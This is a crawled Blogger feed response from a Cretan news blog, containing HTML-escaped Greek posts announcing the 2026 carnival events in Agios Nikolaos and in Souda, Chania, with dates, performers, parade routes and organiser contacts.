«Καρναβάλι της Λίμνης» πραγματοποιείται και φέτος αποδεικνύοντας ότι με τη συμμετοχή και τη διάθεση των πολιτών μπορεί να παραμένει δημιουργικό και δυναμικό. Η διαχρονική συμμετοχή αποδεικνύει στην πράξη ότι έχει τη δύναμη να συσπειρώνει την πόλη και να τη μετατρέπει σε μια μεγάλη, ζωντανή γιορτή.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EΜε εμπειρία, ελεύθερο θέμα για τους συμμετέχοντες, περισσότερες ιδέες, το «Καρναβάλι της Λίμνης» εξελίσσεται και μεγαλώνει.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EΣε συνάντηση που πραγματοποιήθηκε (14\/1) στο κινηματοθέατρο REX μετά από πρόσκληση της αντιδημάρχου Πολιτισμού Γεωργίας Πολυχρονάκη – παρουσία προέδρων δημοτικών κοινοτήτων, πολιτιστικών συλλόγων, εκπροσώπων φορέων, αθλητικών σωματείων, μαθητών, φοιτητών και δημοτών αναπτύχθηκε ένας εποικοδομητικός διάλογος για την καλύτερη δυνατή προετοιμασία του φετινού καρναβαλιού.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUL_-U9CcH12maG0PC5SNk56XjWCAtX_2ld-P9OGSDtHjuUWe8Vp-zXmiecAhli1vZIqayEWgB5x8w6QNuCPtdudI95iznnA-RTwxKGv0kI6V7ty4iNsZl9aW_iseb5233PXj3kQlFOiiOXIpbZGxnDjZ6nbNOVJXLyNfbaZdtfdho7O96WYXsEfBf_AFD\/s2048\/615446445_1305316068299191_5745089157930831242_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1302\" data-original-width=\"2048\" height=\"406\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUL_-U9CcH12maG0PC5SNk56XjWCAtX_2ld-P9OGSDtHjuUWe8Vp-zXmiecAhli1vZIqayEWgB5x8w6QNuCPtdudI95iznnA-RTwxKGv0kI6V7ty4iNsZl9aW_iseb5233PXj3kQlFOiiOXIpbZGxnDjZ6nbNOVJXLyNfbaZdtfdho7O96WYXsEfBf_AFD\/w640-h406\/615446445_1305316068299191_5745089157930831242_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EΟι καρναβαλικές εκδηλώσεις ξεκινούν στις 15 Φεβρουαρίου στη Νεάπολη με την συμμετοχή των συγκροτημάτων Cadjio Dilo – μιας παρέας μουσικών που «παντρεύει» την gypsy jazz και swing μουσική παράδοση, με τους ήχους και τα χρώματα του παλιού ελληνικού τραγουδιού – και των Grypsy Swing ενός μουσικού σχήματος που περιλαμβάνει στο ρεπερτόριο του τραγούδια παλιών καταξιωμένων Ελλήνων δημιουργών.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"📍\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t2d\/1\/16\/1f4cd.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill; text-align: center;\" width=\"16\" \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EΣτον Άγιο Νικόλαο οι καρναβαλικές εκδηλώσεις ξεκινούν την Παρασκευή 20 Φεβρουαρίου με την «παρέλαση των Κλόουν» και την συμμετοχή Μουσικών Μαθητικών συγκροτημάτων και φοιτητών της ΑΣΤΕΚ (stand up comedy) σε κεντρικά σημεία της πόλης, ενώ το Σάββατο 21 Φεβρουαρίου θα πραγματοποιηθεί ο «Διαγωνισμός Καπέλου» με παράλληλη την λειτουργία εργαστηρίων κατασκευής (καπέλου) στο κτίριο του «Ειρηνοδικείου», εικαστική έκθεση στον ίδιο χώρο με αντικείμενα παλαιότερων διοργανώσεων (στολές, καπέλα, φωτογραφίες), ενώ οι εκδηλώσεις της δεύτερης ημέρας θα ολοκληρωθούν το party που προγραμματίζεται στην κεντρική πλατεία της Ελούντας με την συμμετοχή των καρναβαλικών ομάδων.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"📍\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t2d\/1\/16\/1f4cd.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill; text-align: center;\" width=\"16\" \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EΤην Κυριακή 22 Φεβρουαρίου στις 16:00 θα γίνει η μεγάλη καρναβαλική παρέλαση με διαδρομή που θα ξεκινήσει από τη Μαρίνα Αγίου Νικολάου, θα συνεχίσει στην πλατεία και θα καταλήξει στην Λίμνη της πόλης.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"📍\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t2d\/1\/16\/1f4cd.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill; text-align: center;\" width=\"16\" \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EΜετά την ολοκλήρωση της παρέλασης στην Λίμνη Αγίου Νικολάου θα εμφανιστεί το μουσικό σχήμα Hermaphrodite's Child, ένα συγκρότημα που θα ταξιδεύσει τους συμμετέχοντες στις δεκαετίες του '50 και΄60 μέσα από ελληνικές και ξένες επιτυχίες.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: #0b5394;\"\u003EΟ Δήμος Αγίου Νικολάου στηρίζει ενεργά τη διοργάνωση και καλεί όλους τους συμπολίτες, τους συλλόγους και τις παρέες να συμμετέχουν δημιουργώντας τις δικές τους καρναβαλικές ομάδες, αφού η συμμετοχή είναι το «κλειδί» της επιτυχίας ενός δημιουργικού θεσμού, χαράς και εξωστρέφε\u003C\/span\u003E\u003Cspan style=\"color: #080809;\"\u003Eιας.\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kritipoliskaixoria.gr\/feeds\/7217907591935050033\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kritipoliskaixoria.gr\/2026\/01\/blog-post_819.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2449899997550442816\/posts\/default\/7217907591935050033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2449899997550442816\/posts\/default\/7217907591935050033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kritipoliskaixoria.gr\/2026\/01\/blog-post_819.html","title":" Ο Άγιος Νικόλαος υποδέχεται το «Καρναβάλι της Λίμνης»"}],"author":[{"name":{"$t":"www.kritipoliskaixoria.gr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14025403399032806277"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLYHPwey01Ny-wPz0y0JRssQ6Tam6I5D6MXxLSwFbzcqAVpdmd7VuPFCpsMkl-aSTsUEqrmIWVGbb3JC-obfd6ti5VaytXQJVrZ7Pcgi_uWvLSPEmgM3No30iEaY3xKpw\/s144\/LOGO+KRITI+TRAVELLER+-+ok.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUL_-U9CcH12maG0PC5SNk56XjWCAtX_2ld-P9OGSDtHjuUWe8Vp-zXmiecAhli1vZIqayEWgB5x8w6QNuCPtdudI95iznnA-RTwxKGv0kI6V7ty4iNsZl9aW_iseb5233PXj3kQlFOiiOXIpbZGxnDjZ6nbNOVJXLyNfbaZdtfdho7O96WYXsEfBf_AFD\/s72-w640-h406-c\/615446445_1305316068299191_5745089157930831242_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2449899997550442816.post-8438655232069588971"},"published":{"$t":"2026-01-19T12:21:00.004+02:00"},"updated":{"$t":"2026-01-19T12:21:44.480+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"58 - ΑΠΟΚΡΙΕΣ"}],"title":{"type":"text","$t":"Το Χανιώτικο Καρναβάλι στη Σούδα σε «κίνηση» - Στις 15 Φεβρουαρίου η μεγάλη καρναβαλική παρέλαση"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci style=\"background-color: white;\"\u003E\u0026nbsp;Το Χανιώτικο Καρναβάλι στη Σούδα επιστρέφει και φέτος πιο δυναμικό από ποτέ με ποικίλες δράσεις. Ο χρόνος μετρά αντίστροφα για τη μεγάλη καρναβαλική παρέλαση, την Κυριακή\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003E15 Φεβρουαρίου 2026\u003C\/span\u003E.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci style=\"background-color: white;\"\u003EΤο Χανιώτικο Καρναβάλι, που διοργανώνεται από τον Δήμο Χανίων, την Περιφέρεια Κρήτης και την Περιφερειακή Ενότητα Χανίων, σε συνεργασία με την Ένωση Επιχειρηματιών Σούδας και τον Πολιτιστικό Σύλλογο της περιοχής, έχει φέτος ως θέμα\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003E«Το καρναβάλι σε κίνηση»\u003C\/span\u003E.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuBZ6t2NdHrV-shi7sgUT1EVb5YEFrhpW0vHNOsZoA0Qlga7VOhwGTyNgu5fXrB32yOQQalkboebzQeybFaDyr7UDh_Dsxc3eBcsYfohdFHbea82FYAxzlew4hajC64BejzUGYQUG5qEFDOUIAnqKqh6IaI_0nM_TnTLAaH0G79__Q-MaEmmaWQZCSMLuT\/s854\/eggrafes-2026-karanvali_(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"605\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuBZ6t2NdHrV-shi7sgUT1EVb5YEFrhpW0vHNOsZoA0Qlga7VOhwGTyNgu5fXrB32yOQQalkboebzQeybFaDyr7UDh_Dsxc3eBcsYfohdFHbea82FYAxzlew4hajC64BejzUGYQUG5qEFDOUIAnqKqh6IaI_0nM_TnTLAaH0G79__Q-MaEmmaWQZCSMLuT\/w454-h640\/eggrafes-2026-karanvali_(1).jpg\" width=\"454\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Ci style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci style=\"background-color: white;\"\u003EΟι δηλώσεις συμμετοχών θα διαρκέσουν\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Eέως τις 7 Φεβρουαρίου\u003C\/span\u003E.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci style=\"background-color: white;\"\u003EΓια περαιτέρω ενημέρωση σχετικά με τη διοργάνωση, καθώς και για δηλώσεις συμμετοχών και ομάδων, οι ενδιαφερόμενοι μπορούν να επικοινωνούν στα τηλέφωνα:\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci style=\"background-color: white;\"\u003EΜάριος Γελασάκης: 693 483 9490\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci style=\"background-color: white;\"\u003EΗλίας Φραγκιαδάκης: 694 664 4529\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci style=\"background-color: white;\"\u003EΕπιπλέον, μπορείτε να ακολουθείτε το Χανιώτικο Καρναβάλι στα μέσα κοινωνικής δικτύωσης για νέα, ανακοινώσεις και υλικό από τις δράσεις:\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci style=\"background-color: white;\"\u003E👉 Instagram:\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/chaniotikokarnavali\/\" plerdy-tracking-id=\"43402208601\" style=\"box-sizing: border-box; text-decoration-line: none;\"\u003Ehttps:\/\/www.instagram.com\/chaniotikokarnavali\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci style=\"background-color: white;\"\u003E👉 Facebook:\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1247477192500692\" plerdy-tracking-id=\"57956136201\" style=\"box-sizing: border-box; text-decoration-line: none;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1247477192500692\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci style=\"background-color: white;\"\u003EΗ συμμετοχή των μικρών Χανιωτών θα γίνεται και μέσω των σχολικών μονάδων, σε συνεργασία με τις Διευθύνσεις Πρωτοβάθμιας και Δευτεροβάθμιας Εκπαίδευσης Νομού Χανίων (τηλ. επικοινωνίας: 697 272 0943, Άννα Νεμπαυλάκη).\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kritipoliskaixoria.gr\/feeds\/8438655232069588971\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kritipoliskaixoria.gr\/2026\/01\/15.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2449899997550442816\/posts\/default\/8438655232069588971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2449899997550442816\/posts\/default\/8438655232069588971"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kritipoliskaixoria.gr\/2026\/01\/15.html","title":"Το Χανιώτικο Καρναβάλι στη Σούδα σε «κίνηση» - Στις 15 Φεβρουαρίου η μεγάλη καρναβαλική παρέλαση"}],"author":[{"name":{"$t":"www.kritipoliskaixoria.gr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14025403399032806277"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLYHPwey01Ny-wPz0y0JRssQ6Tam6I5D6MXxLSwFbzcqAVpdmd7VuPFCpsMkl-aSTsUEqrmIWVGbb3JC-obfd6ti5VaytXQJVrZ7Pcgi_uWvLSPEmgM3No30iEaY3xKpw\/s144\/LOGO+KRITI+TRAVELLER+-+ok.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuBZ6t2NdHrV-shi7sgUT1EVb5YEFrhpW0vHNOsZoA0Qlga7VOhwGTyNgu5fXrB32yOQQalkboebzQeybFaDyr7UDh_Dsxc3eBcsYfohdFHbea82FYAxzlew4hajC64BejzUGYQUG5qEFDOUIAnqKqh6IaI_0nM_TnTLAaH0G79__Q-MaEmmaWQZCSMLuT\/s72-w454-h640-c\/eggrafes-2026-karanvali_(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kritipoliskaixoria.gr/feeds/posts/default?alt=json-in-script&start-index=17&max-results=1&callback=jQuery172009803259672441511_1769085083653&_=1769085088611
body_size: 5270
content:
// API callback
jQuery172009803259672441511_1769085083653({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2449899997550442816"},"updated":{"$t":"2026-01-22T14:00:00.133+02:00"},"category":[{"term":"01 - ΠΟΛΙΤΙΣΜΟΣ"},{"term":"00 - ΚΡΗΤΗ"},{"term":"13 - ΑΦΙΕΡΩΜΑΤΑ ΚΡΗΤΗ"},{"term":"15 - ΕΚΔΡΟΜΕΣ ΣΤΗΝ ΚΡΗΤΗ"},{"term":"06 - ΣΑΝ ΣΗΜΕΡΑ"},{"term":"02 - ΕΛΛΑΔΑ-ΚΟΣΜΟΣ"},{"term":"56 - ΧΡΙΣΤΟΥΓΕΝΝΑ"},{"term":"04 - ΑΘΛΗΤΙΣΜΟΣ"},{"term":"14 - ΑΦΙΕΡΩΜΑΤΑ ΕΛΛΑΔΑ-ΚΟΣΜΟΣ"},{"term":"48 - ΠΑΡΟΥΣΙΑΣΕΙΣ ΕΚΔΗΛΩΣΕΩΝ"},{"term":"11 - ΠΟΛΙΤΙΚΗ"},{"term":"32 - ΒΙΒΛΙΑ"},{"term":"05 - ΕΚΠΑΙΔΕΥΣΗ"},{"term":"05Α - ΤΟΠΙΚΗ ΑΥΤΟΔΙΟΙΚΗΣΗ"},{"term":"07 - ΕΟΡΤΗ ΤΗΣ ΗΜΕΡΑΣ"},{"term":"09 - ΔΙΑΤΡΟΦΗ"},{"term":"43 - ΘΡΗΣΚΕΥΤΙΚΟΙ ΧΩΡΟΙ Ν. ΗΡΑΚΛΕΙΟΥ"},{"term":"39 - ΜΝΗΜΕΙΑ Ν. ΗΡΑΚΛΕΙΟΥ"},{"term":"03 - ΤΟΥΡΙΣΜΟΣ"},{"term":"23 - ΠΡΟΣΩΠΑ"},{"term":"08 - ΥΓΕΙΑ"},{"term":"49 - ΘΡΗΣΚΕΥΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ"},{"term":"56 Α - ΠΑΣΧΑ"},{"term":"000 - ΚΡΗΤΗ - ΗΡΑΚΛΕΙΟ"},{"term":"12 - ΚΟΙΝΩΝΙΚΑ ΘΕΜΑΤΑ"},{"term":"26 - ΛΑΟΓΡΑΦΙΑ"},{"term":"40 - ΜΝΗΜΕΙΑ Ν. ΧΑΝΙΩΝ"},{"term":"38 Α - ΠΑΡΑΛΙΕΣ"},{"term":"58 - ΑΠΟΚΡΙΕΣ"},{"term":"46 - ΘΡΗΣΚΕΥΤΙΚΟΙ ΧΩΡΟΙ Ν. ΛΑΣΙΘΙΟΥ"},{"term":"18 - ΖΩΗ ΔΙΚΤΑΙΟΥ"},{"term":"10 - ΑΠΟΨΕΙΣ"},{"term":"42 - ΜΝΗΜΕΙΑ Ν. ΛΑΣΙΘΙΟΥ"},{"term":"44 - ΘΡΗΣΚΕΥΤΙΚΟΙ ΧΩΡΟΙ Ν. ΧΑΝΙΩΝ"},{"term":"51 - 